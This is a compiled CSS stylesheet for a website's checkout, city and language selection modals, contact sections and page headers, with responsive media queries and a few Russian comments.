.checkout .cart-list__info-product {
  font-size: 1.5rem;
  line-height: 2rem; }
  @media only screen and (max-width: 420px) {
    .checkout .cart-list__info-product {
      font-size: 1.3rem;
      line-height: 1.5rem; } }

.checkout .cart-list__product-title {
  font-weight: 300;
  color: var(--dark-color, #0A113C);
  margin-bottom: 2rem; }
  @media only screen and (max-width: 420px) {
    .checkout .cart-list__product-title {
      margin-bottom: 1rem; } }

.checkout .cart-list__new-price, .checkout .cart-list__product-price {
  font-weight: 600;
  color: var(--dark-color, #0A113C);
  margin-right: 2.6rem; }
  @media only screen and (max-width: 420px) {
    .checkout .cart-list__new-price, .checkout .cart-list__product-price {
      margin-right: 1rem; } }

.checkout .cart-list__old-price {
  font-weight: 300;
  font-size: 1.3rem;
  line-height: 1.5rem;
  margin-right: 1rem;
  color: var(--text-color, rgba(10, 17, 60, 0.75));
  text-decoration: line-through; }
  @media only screen and (max-width: 580px) {
    .checkout .cart-list__old-price {
      order: 1;
      width: 100%;
      margin-top: .8rem; } }
  @media only screen and (max-width: 420px) {
    .checkout .cart-list__old-price {
      font-size: 1.1rem;
      line-height: 1.1rem; } }

.checkout .cart-list__discount-price {
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.2rem;
  color: white;
  background-color: var(--main-color, #000AFF);
  padding: 3px 6px 3px 2px;
  margin-left: 6px;
  border-radius: 3px;
  position: relative; }
  .checkout .cart-list__discount-price::after {
    content: '';
    position: absolute;
    left: -14px;
    bottom: 0px;
    border: 9px solid transparent;
    border-right: 6px solid var(--main-color, #000AFF);
    border-radius: 3px; }
    @media only screen and (max-width: 1440px) {
      .checkout .cart-list__discount-price::after {
        bottom: 0;
        left: -14px; } }
    @media only screen and (max-width: 1280px) {
      .checkout .cart-list__discount-price::after {
        left: -14px;
        border-width: 8px;
        bottom: -1px; } }
    @media only screen and (max-width: 580px) {
      .checkout .cart-list__discount-price::after {
        left: -15px;
        bottom: 1px; } }

@media (max-width: 1440px) and (min-width: 1281px) {
  .checkout__pay label:first-child {
    margin-right: 0;
    margin-bottom: 1rem; }
  .checkout__physics .input:nth-child(2) {
    margin-right: 0; } }

@media only screen and (max-width: 768px) {
  .checkout__pay label, .checkout__delivery label {
    width: 100%; }
    .checkout__pay label:first-child, .checkout__delivery label:first-child {
      margin-right: 0;
      margin-bottom: 1rem; }
  .checkout__physics .input:nth-child(2) {
    margin-right: 0; }
  .checkout__physics .input:nth-child(3) {
    width: 100%; } }

@media only screen and (max-width: 580px) {
  .checkout__delivery.flex .input, .checkout__physics.flex .input {
    margin-right: 0;
    width: 100%; }
  .checkout__box.order .flex a {
    width: initial;
    margin-top: .5rem; }
  .checkout__box.order .checkout__item-title {
    margin-bottom: 1.5rem;
    margin-top: 2.5rem; } }

@media only screen and (max-width: 420px) {
  .checkout__box.order .flex a {
    font-size: 1.3rem;
    line-height: 1.5rem;
    margin-top: 2.7rem; } }

.map.modals {
  max-width: 796px; }
  .map.modals iframe, .map.modals .map {
    border-radius: 10px; }
  @media only screen and (max-width: 580px) {
    .map.modals {
      height: 432px;
      margin: -10px -10px 0 -10px;
      width: calc(100% + 20px); }
      .map.modals iframe, .map.modals .map {
        border-radius: 0; }
      .map.modals .modals__close {
        width: 36px;
        height: 36px;
        background-color: white;
        border-radius: 100%;
        display: flex;
        justify-content: center;
        align-items: center; }
        .map.modals .modals__close .icon {
          fill: var(--dark-color, #0A113C);
          width: 16px;
          height: 16px; } }

.choice-city.modals {
  width: 58.3rem;
  height: 53.2rem; }
  @media only screen and (max-width: 420px) {
    .choice-city.modals {
      width: 100%;
      height: 53.1rem; } }

.choice-city__inside-wrap {
  padding: 5rem; }
  @media only screen and (max-width: 420px) {
    .choice-city__inside-wrap {
      padding-left: 2rem;
      padding-right: 2rem;
      padding-top: 3rem;
      padding-bottom: 3rem; } }

.choice-city__title {
  margin-bottom: 4rem;
  font-size: 2.9rem;
  line-height: 3.5rem;
  letter-spacing: -0.02em; }
  @media only screen and (max-width: 420px) {
    .choice-city__title {
      font-size: 2.6rem;
      line-height: 3.1rem;
      margin-bottom: 3rem; } }

.choice-city__box {
  width: 100%; }

.cities-box {
  position: relative; }
  .cities-box__input-field {
    position: relative; }
    .cities-box__input-field datalist {
      border-radius: 0 0 7px 7px; }
    .cities-box__input-field::after {
      content: "";
      display: block;
      width: 1.5rem;
      height: 2rem;
      position: absolute;
      right: 0.2rem;
      top: 2.2rem;
      background-color: #ffffff; }
  .cities-box__input {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    height: 7rem;
    margin-bottom: 3rem;
    padding-left: 2rem;
    font-weight: 600;
    font-size: 1.5rem;
    line-height: 2.4rem;
    background: #ffffff;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px 7px 0 0; }
    @media only screen and (max-width: 420px) {
      .cities-box__input {
        font-size: 1.1rem;
        color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
        border-radius: 7px; } }
    .cities-box__input input::-webkit-calendar-picker-indicator {
      display: none; }
  .cities-box__close-icon {
    position: absolute;
    top: 2.1rem;
    right: 2.5rem;
    width: 2.5rem;
    height: 2.5rem;
    opacity: 0.3; }
    @media only screen and (max-width: 420px) {
      .cities-box__close-icon {
        display: none; } }
    .cities-box__close-icon:hover {
      opacity: 1; }
    .cities-box__close-icon::before, .cities-box__close-icon::after {
      content: " ";
      position: absolute;
      left: 15px;
      width: 2px;
      height: 2.5rem;
      background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .cities-box__close-icon::before {
      transform: rotate(45deg); }
    .cities-box__close-icon::after {
      transform: rotate(-45deg); }
  .cities-box__linkes {
    height: 26rem; }
    @media only screen and (max-width: 420px) {
      .cities-box__linkes {
        height: 21rem; } }
  .cities-box__list {
    margin: 0;
    padding: 0;
    list-style: none;
    scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    scrollbar-width: thin;
    cursor: pointer;
    height: 100%;
    overflow-y: scroll; }
    .cities-box__list::-webkit-scrollbar {
      width: 1px;
      /* ширина для вертикального скролла */
      height: 5px;
      background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .cities-box__list::-webkit-scrollbar-thumb {
      height: 5px;
      background-color: var(--main-color, #000AFF); }
    .cities-box__list::-webkit-scrollbar-track {
      height: 15px; }
  .cities-box__item {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    cursor: pointer; }
    @media only screen and (max-width: 420px) {
      .cities-box__item {
        padding-top: 1rem;
        padding-bottom: 1rem; } }
    .cities-box__item button {
      cursor: pointer;
      font-weight: 600;
      font-size: 1.5rem;
      line-height: 1.5rem;
      color: var(--main-color, #000AFF);
      font-style: normal;
      letter-spacing: -0.02em;
      background: none;
      border: none; }
  .cities-box__item:first-child {
    padding-top: 0; }
    @media only screen and (max-width: 420px) {
      .cities-box__item:first-child {
        padding-top: 0; } }
  .cities-box__send-btn {
    margin-top: 2rem;
    display: none;
    width: 100%; }
    @media only screen and (max-width: 420px) {
      .cities-box__send-btn {
        display: block;
        line-height: 1.6rem; } }

.choice-lang {
  position: absolute;
  top: 170px;
  left: -600%;
  display: block; }
  .choice-lang.modals {
    display: none;
    box-sizing: border-box;
    min-width: 107px;
    width: 10.7rem;
    height: 22.1rem;
    background: none; }
    .choice-lang.modals--open {
      display: block; }
  .choice-lang__bg {
    background-color: #444662;
    opacity: 0.55;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
  .choice-lang__inside-wrap {
    position: relative;
    z-index: 2;
    padding-top: 2rem;
    padding-bottom: 2rem;
    padding-left: 2rem;
    padding-right: 1rem;
    background: #fff;
    border-radius: 7px; }
    .choice-lang__inside-wrap::before {
      content: "";
      position: absolute;
      width: 1.2rem;
      height: 1.2rem;
      top: -0.4rem;
      left: 46%;
      background-color: #ffffff;
      border-radius: 50%; }
  .choice-lang__list {
    margin: 0;
    padding: 0;
    list-style: none;
    width: 100%;
    height: 17rem;
    overflow-y: scroll;
    scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    scrollbar-width: thin; }
    .choice-lang__list::-webkit-scrollbar {
      width: 1px;
      /* ширина для вертикального скролла */
      height: 5px;
      background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .choice-lang__list::-webkit-scrollbar-thumb {
      height: 5px;
      background-color: var(--main-color, #000AFF); }
    .choice-lang__list::-webkit-scrollbar-track {
      height: 15px; }
  .choice-lang__item {
    position: relative;
    margin-bottom: 1.7rem; }
    .choice-lang__item span {
      display: inline-block;
      vertical-align: middle;
      width: 1.8rem;
      height: 1.8rem;
      box-sizing: border-box;
      margin-right: 0.9rem;
      background-size: cover; }
  .choice-lang__btn {
    border: none;
    background: none;
    font-size: 1.6rem;
    line-height: 2rem;
    align-items: center;
    vertical-align: middle;
    letter-spacing: -0.02em;
    display: inline-block;
    color: var(--dark-color, #0A113C);
    cursor: pointer; }
  .choice-lang #lang-ru {
    background-image: url("/img/image 104.jpg"); }
  .choice-lang #lang-en {
    background-image: url("/img/image 102.jpg"); }
  .choice-lang #lang-fr {
    background-image: url("/img/image 100.jpg"); }
  .choice-lang #lang-eu {
    background-image: url("/img/image 102.jpg"); }
  .choice-lang #lang-nr {
    background-image: url("/img/image 101.jpg"); }

.com_link:hover:after {
  transform: unset; }

.com_link {
  font-size: 1.5rem;
  font-weight: 500;
  color: var(--dark-color, #0A113C);
  border: none;
  background: none;
  display: flex;
  flex-direction: column;
  align-items: center;
  align-content: center;
  margin: 0 1rem;
  /*&:hover{
        .com_link-title {
            display: block;
            position: absolute;
            bottom:5px;

        }
    }*/ }
  .com_link-title {
    display: none;
    margin-left: 1rem; }
  .com_link-ico-block {
    width: 3.5rem;
    height: 3.5rem; }

.communication-module-button {
  background: none;
  width: 90px;
  height: 90px;
  position: fixed;
  bottom: 30px;
  right: 30px;
  z-index: 999;
  transition: all 1s ease-out;
  border-radius: 5px;
  display: flex;
  align-content: center;
  align-items: center;
  justify-content: center; }
  .communication-module-button-inner {
    width: 70px;
    height: 70px;
    background: var(--main-color, #000AFF);
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    padding: 1rem;
    border-radius: 50%;
    cursor: pointer;
    transition: all 2s ease-out; }

.communication-module-button:hover {
  background: rgba(255, 255, 255, 0.2); }
  .communication-module-button:hover-close {
    width: 1.2rem;
    height: 1.2rem;
    fill: transparent;
    cursor: pointer;
    position: absolute; }

.communication-module-inner-block {
  position: relative;
  display: none;
  transition: all 1s ease-out;
  transition-duration: 1s; }
  .communication-module-inner-block-content {
    background: rgba(255, 255, 255, 0.2);
    position: fixed;
    z-index: 999;
    bottom: 30px;
    right: 30px;
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    padding: 2rem 1rem;
    border-radius: 7px;
    transition: all 1s ease-out; }
    .communication-module-inner-block-content:hover {
      background: rgba(255, 255, 255, 0.4);
      transition: all 1s ease-out; }
    .communication-module-inner-block-content .close-button {
      background: #fff;
      border-radius: 50%;
      display: flex;
      align-items: center;
      flex-direction: column;
      margin: 0 1rem; }

.company {
  font-size: 1.5rem;
  color: #fff;
  position: relative;
  min-height: 72rem;
  padding: 40px 0 40px 0;
  display: flex;
  align-items: center; }
  .wrap .company, .narrow-content .company {
    width: 100vw;
    margin-left: 50%;
    transform: translateX(-50%); }
  .company:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 2; }
  .company__title {
    color: #fff;
    max-width: 41rem;
    margin-bottom: 0; }
    .company__title-slide {
      font-size: 2rem;
      font-weight: 700; }
  .company__desc {
    font-size: 1.9rem;
    line-height: 2.8rem;
    max-width: 44rem; }
  .company__wrap {
    width: 100%;
    position: relative;
    z-index: 3; }
  .company__bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1; }
    .company__bg-slide {
      background-color: #090F35;
      background-position: center;
      background-size: cover;
      transition: 0.5s; }
  .company__top {
    position: relative; }
    .company__top-content {
      max-width: 91rem;
      margin: 0 auto;
      position: relative;
      z-index: 5; }
    .company__top-item {
      display: flex;
      justify-content: space-between; }

@media only screen and (max-width: 980px) and (min-width: 769px) {
  .company__top-item {
    padding-left: 11%;
    padding-right: 10%; } }
      @media only screen and (max-width: 580px) {
        .company__top-item {
          justify-content: center; } }
  .company__nav {
    position: absolute;
    display: flex;
    justify-content: space-between;
    width: 100%;
    top: 50%;
    transform: translateY(-80%); }
  .company__bottom {
    margin-top: 5.5rem;
    border-top: 1px solid rgba(255, 255, 255, 0.22);
    padding-top: 6rem;
    display: flex;
    justify-content: space-between; }
  .company__list {
    width: 110rem;
    margin-right: -4px; }
  .company__item {
    padding: 0 4px 0 4px; }
    .company__item img {
      border-radius: 7px; }
  .company .pagination span {
    border-color: #fff; }
    .company .pagination span.swiper-pagination-bullet-active {
      background: #fff; }
  @media only screen and (min-width: 581px) {
    .company .pagination {
      display: none; } }

@media only screen and (max-width: 768px) {
  .company__nav {
    position: static;
    transform: translateY(0);
    margin-top: 35px; }
  .company__bottom {
    flex-wrap: wrap;
    margin-top: 28px;
    padding-top: 25px; }
    .company__bottom .company__desc {
      width: 100%;
      margin-bottom: 25px;
      max-width: none; }
  .company__list {
    width: auto;
    margin-left: -4px; } }

@media only screen and (max-width: 580px) {
  .company {
    min-height: inherit; }
    .company__desc {
      font-size: 13px;
      line-height: 18px; }
    .company__bottom {
      margin-top: 23px; }
      .company__bottom .company__desc {
        max-width: 250px; }
    .company .btn-nav_left {
      margin-left: 0; }
    .company .btn-nav_right {
      margin-right: 0; }
    .company__top-item {
      flex-wrap: wrap;
      text-align: center; }
    .company__title {
      margin-bottom: 25px; }
    .company__nav {
      margin-top: 30px; } }

.contact-nav__text {
  color: #787C94;
  margin-bottom: 2.8rem; }

.contact-nav__cell {
  position: relative; }
  .contact-nav__cell_left {
    width: 51.12%;
    margin-right: 6.88%; }
  .contact-nav__cell_right {
    width: 36.83%; }

.contact-nav__part {
  width: 41.73%;
  padding-bottom: 2.8rem; }
  .contact-nav__part:nth-child(2n) {
    padding-left: 10.85%;
    width: 58.27%; }

.contact-nav__label:not(:last-child) {
  margin-bottom: 2.4rem; }

.contact-nav__ind {
  margin-bottom: 1rem; }

.contact-nav__blue {
  color: var(--main-color, #000AFF);
  margin-right: 1.6rem;
  font-weight: 500; }

.contact-nav__addr {
  font-family: 'MuseoSansCyrl', Georgia, serif;
  line-height: 4rem;
  color: #787C94;
  font-weight: 500; }
  .contact-nav__addr span {
    display: block; }

.contact-nav__index {
  padding-top: .7rem;
  padding-bottom: .6rem;
  padding-left: 1.7rem;
  padding-right: 1.7rem;
  color: var(--main-color, #000AFF);
  font-weight: 500;
  font-size: 1.3rem;
  line-height: 1.5rem;
  background: rgba(0, 10, 255, 0.04); }

.contact-nav__link {
  color: #000000; }

.contact {
  font-size: 1.5rem;
  color: var(--dark-color, #0A113C); }
  .contact .scheme {
    padding: 0.2rem 0 6rem 0; }
  .contact__content {
    max-width: 119.5rem;
    margin: 0 auto;
    padding: 7rem 0 12.2rem 0;
    position: relative; }
  .contact__desc {
    font-size: 1.5rem;
    line-height: 2.1rem;
    margin-top: 1.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75)); }
  .contact__list {
    display: flex; }

@media only screen and (min-width: 769px) and (max-width: 1024px) {
  .contact__list {
    flex-wrap: wrap; } }
  .contact__item {
    margin-top: 4rem;
    width: 100%; }

@media only screen and (min-width: 769px) and (max-width: 1024px) {
  .contact__item {
    width: 44%; }
    .contact__item:last-child .contact__item-title {
      padding-left: 0 !important; }
    .contact__item:last-child .contact__item-content {
      padding-left: 0 !important; }
      .contact__item:last-child .contact__item-content::before {
        display: none !important; } }
    .contact__item-title {
      font-size: 1.5rem;
      line-height: 3.3rem;
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
      margin-bottom: 2.8rem; }
    .contact__item-text {
      font-size: 2.3rem;
      line-height: 3.3rem; }
      .contact__item-text:not(:last-child) {
        margin-bottom: 2.4rem; }
    .contact__item-content {
      position: relative; }
      .contact__item-content:before {
        content: '';
        display: none;
        position: absolute;
        left: 0;
        top: 0;
        width: 1px;
        height: 15.7rem;
        background: #DADCE0; }
    .contact__item:not(:first-child) .contact__item-content {
      padding-left: 8.4rem; }
      .contact__item:not(:first-child) .contact__item-content:before {
        display: block; }
    .contact__item:not(:first-child) .contact__item-title {
      padding-left: 8.5rem; }
    .contact__item:nth-child(2) {
      min-width: 49rem; }
    .contact__item:last-child {
      min-width: 41rem; }
  .contact__adress {
    font-size: 2.3rem;
    font-weight: 500;
    line-height: 4rem;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    .contact__adress span {
      color: var(--dark-color, #0A113C); }
  .contact__index {
    color: var(--main-color, #000AFF);
    margin-bottom: 1rem; }
    .contact__index-text {
      line-height: 1;
      font-weight: 500;
      margin-right: 1.6rem; }
    .contact__index-number {
      background: rgba(0, 10, 255, 0.04);
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 3px;
      height: 2.8rem;
      padding: 0 1.7rem 0 1.7rem;
      font-size: 1.3rem;
      font-weight: 500; }

@media only screen and (max-width: 768px) {
  .contact__item:not(:first-child) .contact__item-content {
    padding-left: 4rem; }
  .contact__item:not(:first-child) .contact__item-title {
    padding-left: 4.1rem; }
  .contact__item:nth-child(2) {
    min-width: 0; }
  .contact__item:last-child {
    min-width: 0; }
  .contact__item-text {
    font-size: 1.9rem; }
    .contact__item-text:not(:last-child) {
      margin-bottom: 1rem; }
  .contact__item:first-child {
    width: 70%; }
  .contact__item-content:before {
    height: 118px; }
  .contact__adress {
    font-size: 1.9rem;
    line-height: 3.5rem; } }

@media only screen and (max-width: 580px) {
  .contact .scheme {
    background: none; }
  .contact__content {
    padding: 30px 0 40px 0; }
  .contact__list {
    flex-wrap: wrap; }
  .contact__item:first-child {
    width: 100%; }
  .contact__item:not(:first-child) .contact__item-content {
    padding-left: 0; }
    .contact__item:not(:first-child) .contact__item-content:before {
      display: none; }
  .contact__item:not(:first-child) .contact__item-title {
    padding-left: 0m; }
  .contact__item-title {
    display: none; } }

@media only screen and (max-width: 420px) {
  .contact__title {
    font-size: 25px;
    line-height: 32px; }
  .contact__desc {
    font-size: 13px;
    line-height: 19px; }
  .contact__item:nth-child(2) {
    order: 3;
    margin-top: 24px; }
  .contact__item:first-child {
    margin-top: 24px;
    margin-bottom: 10px; }
  .contact__item:last-child {
    margin-top: 0; }
  .contact__item-content_info {
    display: flex;
    flex-wrap: wrap; }
    .contact__item-content_info .contact__item-text:nth-child(1) {
      order: 2;
      margin-bottom: 0.7rem;
      width: 100%; }
    .contact__item-content_info .contact__item-text:nth-child(2) {
      order: 3;
      margin-bottom: 0;
      width: 100%; }
    .contact__item-content_info .contact__item-text:nth-child(3) {
      order: 1;
      margin-bottom: 1rem;
      font-size: 15px; }
  .contact__item-text_m-gray {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
    font-size: 13px;
    line-height: 19px; }
  .contact__item-content_m-flex {
    display: flex;
    align-items: center;
    justify-content: space-between; }
  .contact__m-hidden {
    display: none; }
  .contact__email {
    color: var(--main-color, #000AFF); }
  .contact__index {
    flex-wrap: wrap;
    order: 2;
    text-align: center;
    justify-content: center;
    margin-bottom: 0; }
    .contact__index-text {
      margin-right: 0;
      margin-bottom: 1rem;
      color: var(--dark-color, #0A113C);
      font-weight: 400;
      font-size: 13px; }
  .contact__adress {
    font-size: 13px;
    line-height: 19px;
    font-weight: 400;
    color: var(--dark-color, #0A113C);
    width: 70%; } }

.contactbox {
  display: flex;
  margin-left: -10px;
  margin-right: -10px; }
  @media only screen and (min-width: 851px) {
    .contactbox {
      position: relative;
      padding-top: 8rem; } }
  .contactbox__cell {
    flex: 1 1;
    margin-right: 10px;
    margin-left: 10px; }
    @media only screen and (max-width: 850px) {
      .contactbox__cell {
        width: 100%;
        flex: 1 1 100%;
        margin-bottom: 2.6rem; } }
  .contactbox .call-box, .contactbox .answer-box {
    background-color: white;
    border-radius: 7px;
    padding: 5rem 3.5rem 5rem 5rem; }
    .contactbox .call-box__row, .contactbox .answer-box__row {
      display: flex; }
    .contactbox .call-box__cell, .contactbox .answer-box__cell {
      flex: 1 1; }
      .contactbox .call-box__cell:first-child, .contactbox .answer-box__cell:first-child {
        max-width: 225px; }
        @media only screen and (max-width: 580px) {
          .contactbox .call-box__cell:first-child, .contactbox .answer-box__cell:first-child {
            max-width: 100%; } }
    .contactbox .call-box__title, .contactbox .answer-box__title {
      text-align: center; }
      @media only screen and (min-width: 851px) {
        .contactbox .call-box__title, .contactbox .answer-box__title {
          display: none; } }
    @media only screen and (max-width: 580px) {
      .contactbox .call-box, .contactbox .answer-box {
        padding: 3rem 1.5rem; } }
  .contactbox .call-box__cell:first-child {
    display: flex;
    margin-right: 4rem; }
    @media only screen and (max-width: 580px) {
      .contactbox .call-box__cell:first-child {
        display: none; } }
  @media only screen and (min-width: 851px) {
    .contactbox .call-box__title {
      text-align: left;
      display: block;
      position: absolute;
      top: 0;
      left: 15px; } }
  @media only screen and (max-width: 580px) {
    .contactbox .call-box .info .contacts__string {
      margin: .5rem auto;
      max-width: fit-content; } }
  .contactbox .answer-box__cell:last-child {
    border-left: 1px solid #DADCE0;
    padding-left: 4rem;
    margin-left: 4rem; }
    @media only screen and (max-width: 580px) {
      .contactbox .answer-box__cell:last-child {
        border: none;
        margin: 0;
        padding: 0; } }
  .contactbox .answer-box .info {
    display: flex;
    flex-wrap: wrap; }
    .contactbox .answer-box .info .manager__text {
      font-weight: 300;
      font-size: 1.3rem;
      line-height: 1.3rem;
      width: 100%; }
      @media only screen and (min-width: 851px) {
        .contactbox .answer-box .info .manager__text {
          order: -1; } }
    .contactbox .answer-box .info .manager__phone {
      font-weight: 600;
      font-size: 3rem;
      line-height: 2.5rem;
      letter-spacing: -0.03em; }
      @media only screen and (max-width: 1440px) {
        .contactbox .answer-box .info .manager__phone {
          font-size: 2.5rem; } }
      @media only screen and (max-width: 1280px) {
        .contactbox .answer-box .info .manager__phone {
          font-size: 2rem; } }
      @media only screen and (max-width: 580px) {
        .contactbox .answer-box .info .manager__phone {
          margin-left: auto;
          margin-right: auto; } }
    .contactbox .answer-box .info .manager__button {
      margin-left: 0; }
      @media only screen and (max-width: 580px) {
        .contactbox .answer-box .info .manager__button {
          margin-left: auto; } }
  @media only screen and (max-width: 580px) {
    .contactbox .answer-box__row {
      flex-wrap: wrap; }
    .contactbox .answer-box__cell {
      flex: 1 1 100%;
      max-width: 100%; } }
  .contactbox .contacts__link {
    color: var(--main-color, #000AFF); }
  .contactbox .manager__avatar {
    margin-left: 0;
    margin-bottom: 3rem; }
    @media only screen and (max-width: 580px) {
      .contactbox .manager__avatar {
        margin-left: auto; } }
  .contactbox .manager__name {
    font-size: 1.9rem;
    line-height: 1.9rem;
    font-weight: bold; }
    @media only screen and (max-width: 580px) {
      .contactbox .manager__name {
        text-align: center; } }
  .contactbox .manager__text {
    margin-top: 2rem;
    font-size: 1.6rem;
    line-height: 1.6rem; }
    @media only screen and (max-width: 580px) {
      .contactbox .manager__text {
        text-align: center;
        margin-bottom: 2rem; } }

.contacts_dark {
  color: var(--dark-color, #0A113C); }

.contacts__phone {
  font-size: 1.9rem;
  line-height: 3.3rem; }

.contacts__link {
  line-height: 3.3rem; }
  @media only screen and (max-width: 580px) {
    .contacts__link {
      font-size: 1.5rem; } }

.contacts__row {
  text-align: left; }

.contacts__string:not(:last-child) {
  margin-bottom: 10px; }

.contacts__string_always {
  margin-bottom: 10px; }

.contacts__line {
  margin: 2.4rem 0;
  height: 1px;
  background: #DADCE0; }

.contacts__help {
  color: rgba(255, 255, 255, 0.55); }
  @media only screen and (max-width: 420px) {
    .contacts__help {
      line-height: 2.6rem; } }

.contacts__column_left {
  max-width: 58.61%; }

.contacts__column_right {
  max-width: 35.83%; }

@media only screen and (max-width: 1280px) {
  .contacts__column_right {
    max-width: 41.83%; } }

@media only screen and (max-width: 1024px) {
  .contacts__column {
    width: 100%;
    max-width: 100%; } }

@media only screen and (max-width: 768px) {
  .contacts__column {
    width: auto; }
    .contacts__column_left {
      width: 58.61%; }
    .contacts__column_right {
      width: 40.83%; } }

@media only screen and (max-width: 420px) {
  .contacts__column {
    width: 100%; } }

.contacts__cell_left {
  color: #787C94; }

.contacts__cell_white {
  color: #fff; }

#sidebar .flex.contacts__row {
  display: flex; }

.content-header {
  position: relative;
  margin-bottom: auto;
  padding-bottom: 7rem;
  color: #fff; }
  @media (max-width: 580px) {
    .content-header {
      padding-bottom: 3rem; } }
  .content-header .breadcrumbs {
    margin-bottom: 8rem; }
  .content-header__bg-image-wrap {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
    .content-header__bg-image-wrap::before {
      content: "";
      position: absolute;
      z-index: 1;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.19); }
  .content-header .content h1 {
    width: 60%;
    margin-bottom: 10rem;
    line-height: calc(50 / 40);
    color: #fff; }
    @media (max-width: 580px) {
      .content-header .content h1 {
        width: 90%;
        margin-bottom: 5rem; } }
  .content-header__adventages {
    width: 70%; }
    @media (max-width: 1024px) {
      .content-header__adventages {
        width: 60%; } }
    @media (max-width: 768px) {
      .content-header__adventages {
        width: 50%; } }
    @media (max-width: 580px) {
      .content-header__adventages {
        width: 100%; } }
  .content-header__adventage-item {
    display: flex;
    flex-direction: column;
    width: calc(247 / 935 * 100%);
    margin-bottom: 3rem;
    padding-right: 8%; }
    @media (max-width: 1024px) {
      .content-header__adventage-item {
        padding-right: 5%; } }
    @media (max-width: 768px) {
      .content-header__adventage-item {
        width: 50%;
        padding-right: 15%; } }
    @media (max-width: 580px) {
      .content-header__adventage-item {
        padding-right: 15%; } }
    @media (min-width: 769px) {
      .content-header__adventage-item:not(:nth-of-type(3n)) {
        border-right: 1px solid rgba(255, 255, 255, 0.2); } }
    @media (min-width: 769px) {
      .content-header__adventage-item:not(:first-of-type):not(:nth-of-type(4n)) {
        padding-left: 10.5%; } }
  @media (min-width: 769px) and (max-width: 1024px) {
    .content-header__adventage-item:not(:first-of-type):not(:nth-of-type(4n)) {
      padding-left: 5%; } }
    @media (min-width: 769px) {
      .content-header__adventage-item:nth-of-type(2n) {
        width: calc(347 / 935 * 100%); } }
  .content-header__adventage-icon {
    margin-bottom: 2rem; }
    .content-header__adventage-icon svg {
      width: 3.8rem;
      max-height: 2.7rem;
      fill: #fff; }
  .content-header__adventage-text {
    margin-top: auto;
    font-size: 1.7rem;
    line-height: calc(20 / 17); }
    @media (max-width: 580px) {
      .content-header__adventage-text {
        font-size: 1.3rem; } }
  .content-header__button {
    min-width: 29.5rem;
    margin-left: auto; }
    @media (max-width: 580px) {
      .content-header__button {
        width: 100%;
        min-width: 0;
        max-width: 100%;
        margin-top: 2rem;
        margin-left: 0; } }
  .content-header.no-photo {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
    padding-bottom: 0; }
    .content-header.no-photo .breadcrumbs {
      margin-bottom: 0; }
    .content-header.no-photo .content h1 {
      color: var(--dark-color, #0A113C); }
    .content-header.no-photo .content-header__adventage-icon svg {
      fill: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    @media (min-width: 769px) {
      .content-header.no-photo .content-header__adventage-item:not(:nth-of-type(3n)) {
        border-right: 1px solid var(--secondary-text-color, rgba(10, 17, 60, 0.55)); } }

.content-inner {
  width: 100%;
  padding-top: 9rem;
  padding-bottom: 9rem; }
  .content-inner .content h2 {
    margin-bottom: 3rem; }
    @media (max-width: 1024px) {
      .content-inner .content h2 {
        margin-bottom: 3rem; } }
    @media (max-width: 768px) {
      .content-inner .content h2 {
        font-size: 2rem; } }
  .content-inner .content h3 {
    margin-bottom: 3rem;
    font-family: Georgia, serif;
    font-size: 2rem;
    line-height: 1.2; }
    @media (max-width: 1024px) {
      .content-inner .content h3 {
        margin-bottom: 3rem; } }
  .content-inner .content p {
    margin-bottom: 3rem; }
    @media (max-width: 1024px) {
      .content-inner .content p {
        margin-bottom: 2rem; } }
  .content-inner__slider {
    position: relative;
    margin-top: 8rem;
    margin-bottom: 8rem; }
    .content-inner__slider .content-inner__slider-arrows {
      width: calc(518 / 1440 * 100%); }
      @media (max-width: 768px) {
        .content-inner__slider .content-inner__slider-arrows {
          display: flex;
          justify-content: flex-end;
          width: 50%; } }
    .content-inner__slider .content-inner__text-image {
      margin-top: auto;
      padding-top: 0;
      padding-bottom: 0; }
      @media (max-width: 768px) {
        .content-inner__slider .content-inner__text-image {
          margin-top: 0; } }
    .content-inner__slider .text-image__text-wrap {
      overflow-y: auto;
      max-height: 44rem;
      margin-bottom: 4.5rem; }
      @media (max-width: 1024px) {
        .content-inner__slider .text-image__text-wrap {
          max-height: 28rem;
          margin-bottom: 8rem; } }
      @media (max-width: 850px) {
        .content-inner__slider .text-image__text-wrap {
          max-height: 24rem; } }
      @media (max-width: 768px) {
        .content-inner__slider .text-image__text-wrap {
          max-height: 100%;
          margin-bottom: 2rem; } }
    .content-inner__slider .text-image__image-wrap {
      margin-top: auto; }
      @media (max-width: 768px) {
        .content-inner__slider .text-image__image-wrap {
          margin-top: 0; } }
    .content-inner__slider_left .content-inner__slider-dots {
      width: calc(568 / 1400 * 100%);
      margin-right: calc(150 / 1400 * 100%); }
      @media (max-width: 768px) {
        .content-inner__slider_left .content-inner__slider-dots {
          width: 50%;
          margin-right: 0; } }
    @media (max-width: 768px) {
      .content-inner__slider_right .content-inner__slider-nav-row {
        margin-top: 3rem; } }
